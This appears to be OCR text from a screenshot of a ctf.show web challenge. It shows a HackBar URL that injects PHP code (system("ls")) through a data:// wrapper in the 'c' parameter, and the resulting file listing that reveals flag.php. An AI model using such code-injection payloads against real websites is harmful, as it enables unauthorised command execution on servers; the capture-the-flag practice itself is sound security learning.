 ctf.show
d3abe00c-1c18-4266-bca4-8
d3abe00c-1c18-4266-bca4-8ca9dfd737aa.challenge.ctf.show/?c=data://text/plain,<?php system("ls")?>;
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
flag.php index.php ;
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://d3abe00c-1c18-4266-bca4-8ca9dfd737aa.challenge.ctf.show/?c=data://text/plain,<?php system("ls")?>;
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn d3abe00c-1c18-4266-bca4-8ca9dfd737aa.challenge.ctf.show
More]
GET http://d3 ca9dfd737aa.challenge.ctf.show/favicon.ico [HTTP/1.1 404 Not Found 0ms]
桌面 1